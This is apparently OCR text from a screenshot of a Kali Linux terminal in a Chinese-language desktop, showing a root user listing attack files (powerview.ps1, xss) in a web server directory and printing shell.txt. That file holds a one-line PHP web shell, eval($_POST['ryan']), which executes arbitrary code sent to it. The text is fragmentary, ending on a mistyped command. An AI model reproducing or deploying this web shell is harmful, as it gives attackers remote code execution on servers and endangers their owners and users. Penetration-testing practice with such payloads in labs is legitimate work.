 root kali~,var,www,html
root kali~,var,www,html
文件 动作 编辑 查看 帮助
2765129390正在观看直播
文件系统
┌──(root💀kali)-[/etc/apt]
└─# cd /var
┌──(root💀kali)-[/var]
└─# cd www/html
┌──(root💀kali)-[/var/www/html]
└─# ls
index.html index.nginx-debian.html powerview.ps1 ryan.txt shell.txt xss
┌──(root💀kali)-[/var/www/html]
└─# cat shell.txt
<?php
eval($_POST['ryan']);
?>
┌──(root💀kali)-[/var/www/html]
└─# systemctl statr
回收站